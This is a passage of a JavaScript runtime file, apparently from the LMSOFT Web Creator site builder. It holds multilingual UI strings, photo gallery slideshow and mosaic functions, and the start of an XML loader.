		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
